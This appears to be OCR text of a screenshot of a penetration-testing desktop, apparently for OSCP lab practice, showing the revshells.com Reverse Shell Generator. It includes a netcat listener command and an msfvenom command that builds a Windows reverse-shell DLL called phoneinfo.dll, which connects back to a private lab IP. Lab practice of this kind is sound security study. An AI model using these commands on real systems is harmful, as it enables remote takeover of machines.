 Menu Applications Places System tmux Online - Reverse Shell... thecybergeek to root -... ~/workspace/proving-...
Online - Reverse Shell Generator - Brave
Lainkusanagi OSCP Like.xlsx NetSecFocus Trophy Room - OffSec | Challenge Labs Dashboard Online - Reverse Shell Ge GitHub - antonioCoco/Runas 240.0.0.1 / 127.0.0.1 | phpMyA root file write privesc window Multiple Ways to Get root thr Windows - Privilege Escalatio
revshells.com 7
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Se... Learning Reso... Online - Rever... Dashboard OSCP NetSecFocus T... draw.io
Theme Dark
Reverse Shell Generator
IP & Port
Listener Advanced
IP 192.168.45.218 Port 1337 +1
nc -lvnp 1337
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Windows Meterpreter
Staged Reverse TCP (x64)
Windows Meterpreter
Stageless Reverse TCP (x64)
Windows Staged Reverse
TCP (x64)
Windows Stageless Reverse
TCP (x64)
Windows Staged JSP
Reverse TCP
Windows Staged ASPX
Reverse TCP
Windows Staged ASPX
Reverse TCP (x64)
Linux Meterpreter Staged
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.218 LPORT=1337 -f
dll -o phoneinfo.dll
Raw Copy